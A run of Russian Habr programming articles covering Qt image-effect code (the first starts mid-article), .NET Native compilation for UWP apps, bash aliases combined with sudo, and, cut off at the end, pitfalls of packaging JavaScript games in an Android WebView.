static QImage addShadow(const QImage & image, QColor color, QPoint offset, bool canResize = false);
static QImage colorized(const QImage & image, QColor color);
static QImage opacitized(const QImage & image, double opacity = 0.5);
static QImage addSpace(const QImage & image, int left, int top, int right, int bottom);
static QImage rotatedImage(const QImage & image, qreal angle);
static QColor resolveColor(const QString & name);
};
```
Он позволит нам получить примерно такую картинку (см. тестовый проект в конце статьи):

Пойдём по порядку. Первый метод наименее интересен, он всего лишь нормализует размер изображение по максимальной стороне. Третий метод тоже не особо интересен — он делает изображение квадратным (подгоняя размер и обрезая лишнее). Их исходники я даже не буду включать в статью.
Далее пойдут достаточно интересные.

Оттенки серого.
---------------
Я нашёл даже два способа это сделать, но протестировать оба на скорость пока не удосужился. Так что привожу два на выбор.
Первый способ заключается в конвертировании изображения в формат QImage::Format\_Indexed8, что означает перевод изображение в индексируемый 8-битный цвет. Для этого надо создать «карту цветов» из 256 элементов — от белого до чёрного.
```
QImage gray(image.size(), QImage::Format_ARGB32);
gray.fill(Qt::transparent);
static QVector monoTable;
if (monoTable.isEmpty())
{
for (int i = 0; i <= 255; i++)
monoTable.append(qRgb(i, i, i));
}
QPainter p(&gray);
p.drawImage(0, 0, image.convertToFormat(QImage::Format\_Indexed8, monoTable));
p.end();
return gray;
```
Второй же метод основан на прямой работе с битами изображения. Проходимся по всем пикселям и выставляем им значение серого цвета.
```
QImage img = image;
if (!image.isNull())
{
int pixels = img.width() * img.height();
if (pixels*(int)sizeof(QRgb) <= img.byteCount())
{
QRgb *data = (QRgb *)img.bits();
for (int i = 0; i < pixels; i++)
{
int val = qGray(data[i]);
data[i] = qRgba(val, val, val, qAlpha(data[i]));
}
}
}
return img;
```
Второй метод, на мой взгляд, должен работать быстрее, так как не создаётся дополнительного изображения. Кроме того, он подходит так же и для изображений с прозрачностью, что тоже очень даже хорошо. Именно поэтому используется в финале именно он.

Скругление углов
----------------
Тут алгоритм достаточно интересен. Первая мысль моя была — создать маску и обрезать по ней изображение. Но после долгих безуспешных попыток правильно эту самую маску нарисовать с помощью QPainter::draw[Ellipse|Arc|RoundedRect|Path], я отказался от этой идеи. Почему-то такой подход даёт хороший результат лишь для некоторых радиусов скругления. Кроме того, результат может быть разным в разных ОС, что тоже не делает чести данной методе. Это, видимо, происходит из-за невозможности сделать антиалиасинг для битовой маски — у неё должно быть лишь два цвета, чёрный и белый. Новый метод смеётся над этими проблемами, и даёт дополнительную плюшку в виде гладкого скругления с антиалиасингом.
```
QImage shapeImg(QSize(size, size), QImage::Format_ARGB32_Premultiplied);
shapeImg.fill(Qt::transparent);
QPainter sp(&shapeImg);
sp.setRenderHint(QPainter::Antialiasing);
sp.setPen(QPen(Qt::color1));
sp.setBrush(QBrush(Qt::color1));
sp.drawRoundedRect(QRect(0, 0, size, size), radius + 1, radius + 1);
sp.end();
QImage roundSquaredImage(size, size, QImage::Format_ARGB32_Premultiplied);
roundSquaredImage.fill(Qt::transparent);
QPainter p(&roundSquaredImage);
p.drawImage(0, 0, shapeImg);
p.setCompositionMode(QPainter::CompositionMode_SourceIn);
p.drawImage(0, 0, squared(image, size));
p.end();
return roundSquaredImage;
```
Суть почти такая же, как и маскирование картинки. Создаём скруглённый чёрный квадрат (с антиалиасингом), а затем рисуем поверх него исходное изображение с режимом композиции `QPainter::CompositionMode_SourceIn`. Простенько и со вкусом, как говорится.

Добавление тени
---------------
Теперь попробуем добавить тень к изображению. Причём, с учётом прозрачности. Получившаяся картинка, разумеется, может иметь размеры, отличные от исходных.
```
QSize shadowedSize = image.size();
if (canResize)
{
shadowedSize += QSize(qAbs(offset.x()), qAbs(offset.y()));
}
QImage shadowed(shadowedSize, QImage::Format_ARGB32_Premultiplied);
shadowed.fill(Qt::transparent);
QPainter p(&shadowed);
QImage shadowImage(image.size(), QImage::Format_ARGB32_Premultiplied);
shadowImage.fill(Qt::transparent);
QPainter tmpPainter(&shadowImage);
tmpPainter.setCompositionMode(QPainter::CompositionMode_Source);
tmpPainter.drawPixmap(QPoint(0, 0), QPixmap::fromImage(image));
tmpPainter.setCompositionMode(QPainter::CompositionMode_SourceIn);
tmpPainter.fillRect(shadowImage.rect(), color);
tmpPainter.end();
QPoint shadowOffset = offset;
if (canResize)
{
if (offset.x() < 0)
shadowOffset.setX(0);
if (offset.y() < 0)
shadowOffset.setY(0);
}
p.drawImage(shadowOffset, shadowImage);
QPoint originalOffset(0, 0);
if (canResize)
{
if (offset.x() < 0)
originalOffset.setX(qAbs(offset.x()));
if (offset.y() < 0)
originalOffset.setY(qAbs(offset.y()));
}
p.drawPixmap(originalOffset, QPixmap::fromImage(image));
p.end();
return shadowed;
```
Здесь мы сначала создаём изображение тени с помощью хитрого рисования с разными режимами композиции, а затем рисуем его и исходное изображение поверх. С необходимыми сдвигами, разумеется.

Колоризация
-----------
Для достижения эффекта колоризации существует множество различных методов. Я выбрал один, на мой взгляд, самый удачный.
```
QImage resultImage(image.size(), QImage::Format_ARGB32_Premultiplied);
resultImage.fill(Qt::transparent);
QPainter painter(&resultImage);
painter.drawImage(0, 0, grayscaled(image));
painter.setCompositionMode(QPainter::CompositionMode_Screen);
painter.fillRect(resultImage.rect(), color);
painter.end();
resultImage.setAlphaChannel(image.alphaChannel());
return resultImage;
```
Здесь мы просто рисуем исходную картинку в оттенках серого (благо уже знаем как), а затем накладываем поверх прямоугольник нужного цвета в режиме композиции Screen. И не забываем про альфа-канал.

Изменение прозрачности
----------------------
Теперь сделаем нашу картинку прозрачной. Это совсем просто — делается с помощью `QPainter::setOpacity`.
```
QImage resultImage(image.size(), QImage::Format_ARGB32);
resultImage.fill(Qt::transparent);
QPainter painter(&resultImage);
painter.setOpacity(opacity);
painter.drawImage(0, 0, image);
painter.end();
resultImage.setAlphaChannel(image.alphaChannel());
return resultImage;
```

Вращаем картинку
----------------
Вращать будем вокруг центра. Реализацию вращения вокруг произвольной точки оставлю читателям как домашнее задание. Тут всё тоже предельно просто — главное не забыть про гладкие преобразования.
```
QImage rotated(image.size(), QImage::Format_ARGB32_Premultiplied);
rotated.fill(Qt::transparent);
QPainter p(&rotated);
p.setRenderHint(QPainter::Antialiasing);
p.setRenderHint(QPainter::SmoothPixmapTransform);
qreal dx = image.size().width() / 2.0, dy = image.size().height() / 2.0;
p.translate(dx, dy);
p.rotate(angle);
p.translate(-dx, -dy);
p.drawImage(0, 0, image);
p.end();
return rotated;
```
Grand final
===========
Всё, теперь можно писать тестовую программу (или скачать мою с [GitHub](https://github.com/silvansky/HabraImageEffects)'а) и радоваться полученным результатам!
В качестве бонуса приведу небольшую функцию для более удобного чтения цвета из строкового значения. Qt почему-то не понимает цвет в формате `#RRGGBBAA`, что я и восполнил своей функцией:
```
QColor ImageManager::resolveColor(const QString & name)
{
QColor color;
if (QColor::isValidColor(name))
color.setNamedColor(name);
else
{
// trying to parse "#RRGGBBAA" color
if (name.length() == 9)
{
QString solidColor = name.left(7);
if (QColor::isValidColor(solidColor))
{
color.setNamedColor(solidColor);
int alpha = name.right(2).toInt(0, 16);
color.setAlpha(alpha);
}
}
}
if (!color.isValid())
qWarning() << QString("[ImageManager::resolveColor] Can\'t parse color: %1").arg(name);
return color;
}
```
При этом, все стандартные цвета (типа `white`, `transparent`, `#ffa0ee`) так же замечательно понимаются.
**PS:** Для тех, кто сомневается — стоит ли исследовать код примера на гитхабе, оставлю тут пару строк. Во-первых, код в статье немного упрощён — убраны некоторые полезные проверки и прочее. Во-вторых, в полном примере используется получение и сохранение/использование кукисов при запросе. В-третьих, там имеются дополнительные функции для рисования картинки, состоящей из девяти частей (nine-part image), что может упростить ручную отрисовку кнопок, полей ввода и прочих подобных вещей. Так что плюшки обеспечены!
**PPS:** Если кто-то знает более удачные алгоритмы для выполнения всех рассмотренных задач, welcome высказывать их в комментариях! То же касается и иных методов обработки изображений — с удовольствием о них почитаю.
|
https://habr.com/ru/post/139265/
| null |
ru
| null |
# .NET Native – что это означает для разработчиков под универсальную Windows-платформу (UWP)?
> *В Windows 10 универсальные Windows-приложения на управляемых языках (C#, VB) проходят в магазине процедуру компиляции в машинный код с использованием .NET Native. В данной статье мы предлагаем вам познакомиться подробнее с тем, как это работает и как это влияет на процесс разработки приложений. Ниже вы найдете видео-интервью с представителем команды разработки .NET Native и перевод соответствующей статьи.*
>
>
>
>
Что такое .NET Native?
----------------------
[.NET Native](https://msdn.microsoft.com/en-us/library/dn584397(v=vs.110).aspx) – это технология предварительной компиляции, используемая при создании универсальных Windows-приложений в Visual Studio 2015. Инструменты .NET Native компилируются ваши IL-библиотеки с управляемым кодом в нативные библиотеки. Каждое управляемое (C# или VB) универсальное Windows-приложение использует данную технологию. Приложения автоматически компилируются в нативный код прежде, чем они попадут на конечное устройство. Если вы хотите погрузиться глубже в то, как это работает, рекомендуем статью “[Компиляция приложений с помощью машинного кода .NET](https://msdn.microsoft.com/ru-ru/library/dn584397(v=vs.110).aspx)”.
Как .NET Native повлияет на меня и мое приложение?
--------------------------------------------------
Конкретные показатели могут отличаться, но в большинстве случаев ваше приложение будет запускаться быстрее, работать с большей скоростью и потреблять меньше системных ресурсов.
* До 60% повышения скорости холодного старта
* До 40% повышения скорости горячего старта
* Уменьшенное потребление памяти при компиляции в машинный код
* Нет зависимости от десктопного .NET Runtime при установке
Так как ваше приложение скомпилировано в машинный код, вы получите прирост производительности, связанный со скоростью выполнения нативного кода (близко к производительности C++). При этом вы по-прежнему можете пользоваться преимуществами индустриальных языков программирования C# или VB и связанных инструментов.
Вы также можете продолжать использовать всю мощь программной модели, доступной в .NET с широким набором API для описания бизнес-логики и со встроенными механизмами управления памятью и обработки исключений.
Другими словами, вы получаете лучшее из обоих миров: управляемая разработка с производительностью близкой к С++. Это ли не прекрасно?
Различия настроек компиляции в отладке и релизе
-----------------------------------------------
Компиляция в .NET Native – это сложный процесс, обычно более медленный в сравнении с классической компиляцией в .NET. Преимущества, упомянутые выше, имеют цену в виде времени компиляции. Вы можете выбрать компилировать нативно каждый раз, когда вы запускаете приложение, но при этому вы будете тратить больше времени, ожидая окончания сборки. Инструменты Visual Studio могут помочь вам лучше управлять этим, сглаживая, насколько это возможно, опыт разработки.
Когда вы собираете проект и запускаете в режиме отладки, вы используете IL-код поверх CoreCLR, упакованного в ваше приложение. Системные сборки .NET добавляются к коду вашего приложения, и ваше приложение учитывает зависимость от пакета Microsoft.NET.CoreRuntime (CoreCLR).
Это означает, что вы получаете наилучший возможный опыт разработки: быстрые компиляция и развертывание, широкие возможности отладки и диагностики и работоспособность всех других инструментов, к которым вы привыкли при разработке на .NET.
Когда вы переключаетесь в режим релиза, по умолчанию, ваше приложение начинает использовать цепочку сборки .NET Native. Так как пакет компилируется в машинный код, более не требуется, чтобы пакет содержал библиотеки .NET-фреймворка. В дополнение, пакет теперь зависит от свежей версии .NET Native среды – в отличие от пакета CoreCLR. Среда исполнения .NET Native на устройстве будет всегда совместима с пакетом вашего приложения.
Локальная нативная компиляция с релизной конфигурацией позволяет вам протестировать приложение в окружении, близком к тому, что будет у конечного пользователя. **Важно регулярно тестировать в таком режиме по мере разработке.**
Хорошее правило, которое вы можете взять себе в привычку, — это тестировать ваше приложение таким образом в течение процесса разработки, чтобы убедиться, что вы вовремя находите и исправляете проблемы, которые могут происходить в результате компиляции с .NET Native. В большинстве случаев никаких проблем не должно быть, однако, мы знаем о нескольких вещах, которые работают не очень хорошо с .NET Native. К примеру, массивы с размерностью больше четырех. В конце концов, ваши пользователи получат версию вашего приложения, скомпилированную через .NET Native, так что это хорошо бы проверить, что все работает заранее и до того, как приложение будет доставлено.
В дополнение к тому, что хорошо бы тестировать в режиме нативной компиляции, вы также можете заметить, что конфигурация сборки AnyCPU исчезла. С появлением .NET Native конфигурация AnyCPU больше не имеет смысла, так как нативная компиляция зависит от архитектуры. Дополнительным следствием этого является то, что, когда вы упаковываете ваше приложение, вам нужно выбрать все три конфигурации архитектуры (x86, x64 и ARM), чтобы быть уверенным, что ваше приложение будет запускаться на максимальном количестве устройств. Все-таки это универсальная Windows-платформа! По умолчанию, Visual Studio настроена для сборки именно таким образом, как показано на снимке ниже.

*Все три архитектуры выбраны по умолчанию*
Важно отметить, что вы по-прежнему можете собирать AnyCPU-библиотеки и использовать соответствующие DLL в вашем UWP-приложении. Эти компоненты будут скомпилированы в бинарные библиотеки под соответствующие архитектуры, указанные в настройках проекта.
Наконец, последнее значительное изменение в привычном подходе в результате перехода на .NET Native – это то, как вы создаете пакеты для магазина. Одна из ключевых возможностей .NET Native заключается в том, что компилятор может работать в облаке. Когда вы создаете пакет для магазина в Visual Studio, создаются два пакета: .appxupload для магазина и “тестовый” .appx для локальной установки. Пакет .appxupload содержит MSIL-сборки, а также явные отсылки на версию .NET Native, используемую вашим приложением (указано в AppxManifest.xml). Далее этот пакет отправляется в магазин и компилируется с использованием той же версии цепочки компиляции .NET Native. Так как компилятор находится в облаке, он может быть использован повторно для исправления багов без необходимости локальной перекомпиляции приложений.
*Пакет .appxupload отправляется в магазин; папка Test содержит пакет appx для локальной устровки*
Два следствия из этого: первое, вы как разработчик более не имеете доступа к номеру ревизии вашего приложения (четвертое число). Магазин резервирует это число как способ версионирования пакета приложения, если по какой-либо причине потребуется перекомпиляция в облаке. Не беспокойтесь, вы по-прежнему можете управлять [тремя другими числами](https://msdn.microsoft.com/en-us/library/windows/apps/mt188602.aspx).
Второе, что вам нужно иметь в виду – вам нужно быть осторожным относительно того, какой пакет вы загружаете в магазин. Так как магазин осуществляет компиляцию в машинный код за вас, вы не можете загружать нативные сборки, созданные локальным компилятором .NET Native. Visual Studio поможет вам разобраться с этим, чтобы вы могли выбрать правильный пакет.
*Выберите “Yes” для загрузки в магазин*
Когда вы используете помощника для создания пакетов приложения, вам нужно выбрать “Yes” в ответ на вопрос Visual Studio, хотите ли вы создать пакет для загрузки в магазин. Я также рекомендую выбрать “Always” для опции “Generate app bundle”, что приведет к созданию единого файла .appxupload, готового для загрузки. Полная инструкция по созданию пакетов для магазина доступна в статье «[Пакетирование универсальных приложений Windows для Windows 10](https://msdn.microsoft.com/ru-ru/library/hh454036.aspx)».
Как итоги, основные изменения в том, как вы работаете, от использования .NET Native:
* Регулярно тестируйте ваше приложение в режиме релиза
* Убедитесь, что вы оставляете номер ревизии пакета как 0. Visual Studio не даст вам его изменить, но также не стоит это делать в других редакторах.
* Загружайте в магазин только .appxupload, собранные в процессе создания пакета для магазина, если вы загрузите .appx для UWP-приложения, вы получите ошибку в магазине.
Дополнительные советы по использованию .NET Native
--------------------------------------------------
Если вы столкнетесь с проблемой, в причине которой вы подозреваете .NET Native, есть техника, которая поможет вам отладить такую проблему. Релизная конфигурация по умолчанию оптимизирует код так, что он теряет некоторые артефакты, используемые при отладки. В итоге попытка отладки релизной конфигурации будет осложнена. Вместо этого вы можете создать собственную конфигурацию, разрешив в ней использование компиляции .NET Native. Убедитесь, что вы не оптимизируете код. Подробнее об этом описано в статье “[Debugging .NET Native Windows Universal Apps](http://blogs.msdn.com/b/visualstudioalm/archive/2015/07/29/debugging-net-native-windows-universal-apps.aspx)”.
Теперь, когда вы знаете, как отлаживать проблемы, не было бы еще лучше научиться избегать их? Для этого через NuGet вы можете поставить в ваше приложение [Microsoft.NETNative.Analyzer](https://www.nuget.org/packages/Microsoft.NETNative.Analyzer/) (из консоли управления пакетами можно использовать команду “Install-Package Microsoft.NETNative.Analyzer”). Во время разработки анализатор будет предупреждать вас, если ваш код не совместим с компилятором .NET Native. Есть небольшое подмножество пространства .NET, которое не совместимо, но большинство приложений никогда не столкнется с такой проблемой.
Если вы хотите самостоятельно оценить улучшения во времени загрузки от перехода на .NET Native, вы можете [замерить](https://msdn.microsoft.com/ru-ru/library/dn643729) их самостоятельно.
Известные проблемы и способы решения
------------------------------------
Есть несколько вещей, которые нужно иметь в виду при использовании Windows Application Certification Kit (WACK) для тестирования ваших приложений:
1. Когда вы запускаете WACK на UWP-приложении, не прошедшем через процедуру компиляции, вы столкнетесь с нетривиальной проблемой. Она выглядит примерно так:
* API ExecuteAssembly in uwphost.dll is not supported for this application type. App.exe calls this API.
* API DllGetActivationFactory in uwphost.dll is not supported for this application type. App.exe has an export that forwards to this API.
* API OpenSemaphore in ap-ms-win-core-synch-11-1-0.dll is not support for this application type. System.Threading.dll calls this API.
* API CreateSemaphore in api-ms-win-core-kernel32-legacy-11-1-0.dll is not supported for this application type. System.Threading.dll calls this API.
Решением является убедиться, что вы создаете пакеты правильно и запускаете WACK на соответствующем пакете. Следуйте [рекомендациям сборки](https://msdn.microsoft.com/library/windows/apps/hh454036.aspx), чтобы не сталкиваться с такой проблемой.
2. Приложения на .NET Native, использующие рефлекцию, могут провалиться в Windows App Cert Kit (WACK) с отсылкой на Windows.Networking.Vpn для исправления. Для решения проблемы в файле rd.xml добавьте следующую строчку и пересоберите пакет:
```
< Namespace Name=”Windows.Networking.Vpn” Dynamic=”Excluded” Serialize=”Excluded” Browse=”Excluded” Activate=”Excluded” />
```
Подводя итоги
-------------
Все пользователи Windows должны выиграть от использования .NET Native. Управляемые приложения из магазина будут стартовать и работать быстрее. Разработчики смогут сочетать опыт разработки в .NET в [Visual Studio](https://www.visualstudio.com/features/windows-apps-games-vs), а пользователи получат прирост производительности от машинного кода. Если вы хотите рассказать нам о вашем опыте или пожеланиях, используйте [UserVoice](http://visualstudio.uservoice.com/). Если вы хотите сообщить об ошибке, заполните, пожалуйста, информацию на [Connect](https://connect.microsoft.com/visualstudio).
|
https://habr.com/ru/post/265889/
| null |
ru
| null |
# sudo и alias в .bashrc
#### Предисловие
Недавно в гостях у друга увидел книгу Скотта Граннемана «*Linux. Карманный справочник*» и выпросил ее почитать. И хотя *Linux* уже два года красуется на моем компьютере, я далеко не в совершенстве знаю команды командной строки (извиняюсь за тавтологию).
Вообще то еще на третьем курсе университета у нас был курс *Unix*, который мне очень нравился, и на котором я смог оценить мощь и силу командной строки *unix*'подобных систем. К сожалению тогда у меня был только *dialup*, да и кодить приходилось в основном на *Delphi*, поэтому переход на *Linux* (*Mandrake*) не задался, ~~а очень жаль~~.
#### alias
Что то я отвлекся от темы поста. Вычитал я в книге значит несколько интересных моментов и тут же решил попробовать. Во первых это назначение в *~/.bashrc* *alias*'ов для команд. Первым делом я назначил *alias* для команды *ls*, частенько я ей пользуюсь и почти на автомате вбиваю *ls -l*. Из той же книги я узнал что полезно указать еще параметр *h*, для более наглядного отображения размеров файлов, и вот что у меня получилось:
`alias l='ls -lh'`
Казалось бы ничего особенного, но удобно ~~блин~~.
#### sudo
Дальше я дочитал до способов объединения команд, и нашел интересный пример:
`apt-get update && apt-get upgrade`
Основная идея данной записи — выполнить обновление системы в случае удачного обновления списка пакетов. Так как сейчас у меня стоит бета *Ubuntu 10.04* то обновляюсь я каждый день, поэтому решил добавить еще один *alias*:
`alias uu='apt-get update && apt-get upgrade'`
Перезапускаю терминал, *sudo uu*, а он мне в ответ мол не знаю я команды *uu*. Не долго думая добавляю аналогичный *alias* в */root/.bashrc*.
Перезапускаю терминал, *sudo uu*, а он мне опять тоже самое. И тут я задумался, а кто же ты тогда *sudo*?
Немного поразмыслив решил спросить у *google*, на что сразу получил несколько ответов, но не один у меня так и не заработал. Если кому интересно, предлагалось добавить *alias* в глобальный файл */etc/bash.bashrc*, а так же вызывать *sudo -E*.
Простое и действенное решение подсказал знакомый гуру *Linuxa* — [medvoodoo](https://geektimes.ru/users/medvoodoo/).
*sudo* — команда а *alias*'ы обрабатывает сам *bash*, поэтому *sudo* не может понять чего от нее хотят. (Здесь я могу ошибаться, можете поправить меня в комментариях).
В результате мой *alias uu* выглядит следующим образом:
`alias uu='sudo apt-get update && sudo apt-get upgrade -y'`
Надеюсь эта информация будет кому-то инересной/полезной.
P.S. Поздравляю всех с праздником Великой Пасхи и с днем **4.04**.
|
https://habr.com/ru/post/89916/
| null |
ru
| null |
# JavaScript to APK. Подводные камни разработки под Android для тех, кого задолбал PhoneGap. Построение мостов из Java в JavaScript
Привет, Хабра!
Я люблю игры на JavaScript и стараюсь сделать их код пуленепробиваемыми для портирования на все платформы. Полгода назад я уже писал о сборке Android приложений и сегодня хотел бы раскрыть тему более подробно.
Сразу предупрежу, что мне пришлось отказаться от PhoneGap, т.к. опыт использования его в двух проектах меня огорчил. Он отлично справляется с «Hello World» приложениями, но при конвейерной сборке всего подряд всплывают нюансы.
**Почему PhoneGap не пошел:**
1. Он изначально пустой. Постоянно приходится подключать все новые и новые модули.
2. Многие модули написаны криво. Они либо берут много лишнего, либо ведут себя неожиданно. Например, из двух модулей под Android для отправки SMS, один не работал, второй — отправлял true при любых условиях.
3. Не решены элементарные вещи, вроде получения EMEI телефона. Нужно постоянно допиливать.

Я так и не понял сути PhoneGap. Изначально ожидал одну кнопку «сделать хорошо», а не деле он ничего не делает. Под каждую платформу мне все равно надо ставить SDK. Под каждую задачу — искать и ставить модуль. Сами модули тоже ограничены. Они могут делать что-то только под часть платформ, а если нужно под другие — то приходится снова искать модули, которые смогу сделать это на других девайсах. Много мусора и ненужных вещей, а ведь хочется собирать билды с минимумом затрат. Все эти факторы заставляют писать нативно. И вот тут начинают вылезать подводные камни.
**Почему CocoonJS не пошел:**
С CocoonJS работал мало, поэтому никаких особых вопросов не возникло. Билды с canvas действительно работают быстрее. Но в общем — смысла работать с CocoonJS не увидел, т.к. он платный.
Что касается сборки под другие платформы и прочие нюансы — про это будет отдельная статья, и дальнейшее обсуждение по этой теме или теме PhoneGap выходит за рамки этой.
### Перейдем к сути
Для начала начнем с основы — WebView с запущенной HTML страничкой на весь экран. В onCreate MainActivity пишем:
```
vw = (WebView) findViewById(R.id.webview);
vw.setVerticalScrollBarEnabled(false); // отключили прокрутку
vw.setHorizontalScrollBarEnabled(false); // отключили прокрутку
vw.getSettings().setJavaScriptEnabled(true); // включили JavaScript
vw.getSettings().setDomStorageEnabled(true); // включили localStorage и т.п.
vw.getSettings().setSupportZoom(false); // отключили зум, т.к. нормальные приложения подобным функционалом не обладают
vw.getSettings().setSupportMultipleWindows(false); // отключили поддержку вкладок.
// Т.к. пользователь должен сидеть в SPA приложении
vw.addJavascriptInterface(new WebAppInterface(this), "API"); // прокидываем объект в JavaScript.
// Это будет наш мост в мир Java. В JavaScript`е создается объект API
vw.loadUrl("file:///android_asset/index.html"); // загрузили нашу страничку
vw.setWebViewClient(new WebViewClient());
```
Все спорные ситуации будем решать в Java. Помните, пишите вы для Bada или SmartTV — всегда есть какой-то стандартный функционал, который позволяет кидать мосты в JavaScript. В нашем случае для Android`а мы кинули экземпляр класса WebAppInterface, а сам класс будет выглядеть так:
```
public class WebAppInterface {
Context mContext;
/** Instantiate the interface and set the context */
WebAppInterface(Context c) {
mContext = c;
}
/** Далее идут методы, которые появятся в JavaScript */
@JavascriptInterface
public void sendSms(String phoneNumber, String message) {
... какой-то нативный код
}
}
```
**Подводный камень:** Работа с такими мостами обычно может быть асинхронна или непредсказуема и полна сюрпризов.
Если у вас возникла необходимость из Java сообщить JavaScript`у какое-либо событие на ровном месте, самый простой способ достучаться до него — это стучать в URL:
```
vw.loadUrl("javascript: ... какой-либо код на JavaScript");
```
**Подводный камень:** В Android`ах > 4 от Samsung`а при тач-событии DOM элементы могут подсвечиваться синим цветом.

Обратите внимание на этот нюанс. Типичная «защита» вам не поможет:
```
* {
-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
-webkit-focus-ring-color: rgba(255, 255, 255, 0);
outline: none;
-moz-user-select: -moz-none;
-o-user-select: none;
-khtml-user-select: none;
-webkit-user-select: none;
user-select: none;
-webkit-text-size-adjust: none;
}
```
Чтобы обойти багу, надо добавить:
```
if (document.addEventListener) {
document.addEventListener("touchstart", function () {
}, true);
}
```
Но это не всегда решает проблему. Возможно, на проблему влияет сама верстка. Например, возьмем два приложения: Судоку и Тест. В судоку доска сверстана таблицей, и для таблицы такое решение помогло. В Тесте же кнопки это. Вроде бы все по стандартам семантики HTML5, и все должно быть более чем прекрасно, но на деле приходиться добивать таким CSS комбо:
```
.some_button:focus,
.some_button:focus:active {
background-color: rgba(0, 0, 0, 0);
}
```
Так же заметил, что синее выделение не появляется, если тач-событие пришлось точно на текст кнопки (текст при этом должен быть очень большим).
**Подводный камень:** В Android < 4 шрифты могут расползтись.

Способ борьбы с багом — либо делать проверки, либо отключить шрифты. Хотя, с другой стороны, возможно, у меня были сами шрифты кривые.
**Подводный камень:** Android чувствителен к регистру.
Если у вас среди кучи ресурсов .jpg затерялась картинка с .JPG — вы вряд ли когда-либо заметите разницу в браузере, а вот в WebView картинка не загрузится.
**Подводный камень:** Android чувствителен к зарезервированным словам.
Например, у меня была в assets`ах папка с именем classijizm. Android отказывался собирать проект и не мог внятно объяснить ошибку. Переименовал в klassijizm — заработало. Опять же, в обычном браузере того-же Android`а таких проблем не было.
**Подводный камень:** Тег audio на Android не работает.
Точнее, он работает в браузере, но не работает, когда вы используете его внутри WebView. Чтобы обойти это ограничение, можно прокинуть мост и переписать на нативном коде. В onCreate добавляем:
```
mp = new MediaPlayer();
```
А для WebView расширяем JavaScript интерфейс:
```
@JavascriptInterface
public void audio(String url) {
try {
soundClick = getAssets().openFd(url);
mp.reset();
mp.setDataSource(soundClick.getFileDescriptor(), soundClick.getStartOffset(), soundClick.getLength());
mp.prepare();
mp.start();
} catch (IOException e) {
e.printStackTrace();
}
}
```
**Подводный камень:** Вместо закрытия Android сворачивает приложения. Поэтому, если вы используете Аудио — вам нужно как-минимум отключить звук.
Суть проблемы в том, что, предположим, у вас запущена игра. Пользователь вышел из приложения, но продолжает слышать звуки из работающей игры. Поэтому из Java надо стукнуть в JavaScript и попросить остановить работу игры.
```
@Override
public void onBackPressed() {
vw.loadUrl("javascript: windowClose();");
MainActivity.this.finish();
}
@Override
public void onPause() {
super.onPause();
vw.loadUrl("javascript: windowClose();");
MainActivity.this.finish();
}
@Override
public void onResume() {
super.onResume();
vw.loadUrl("javascript: windowOpen();");
}
@Override
public void onDestroy() {
super.onDestroy();
vw.loadUrl("javascript: windowClose();");
MainActivity.this.finish();
}
```
Командой MainActivity.this.finish(); я пытаюсь закрыть приложение при каждом удобном случае. Так можно быть более уверенным, что Android в следующий раз просто начнет все с начала, а не будет пытаться что-либо восстановить. Понятно, что в играх типа Судоку так делать нельзя, но в большинстве игр — можно, т.к. они достаточно просты (тот же FlappyBirds или Тесты). Советую опасаться попыток Android вернуть все как было, т.к. появляются другие баги.
**Подводный камень:** Android при onResume не всегда удачно восстанавливает приложения. Да и вообще на некоторых девайсах есть проблемы с повторным запуском.
Например, он может остановить таймеры или чудным образом не среагировать на resize. Поэтому в любой непонятной ситуации вызывайте resize и перепроверяйте таймеры.
**Подводный камень:** при сворачивание/открытии приложения может возникнуть несколько WebView, которые будут работать параллельно и мешать друг другу.
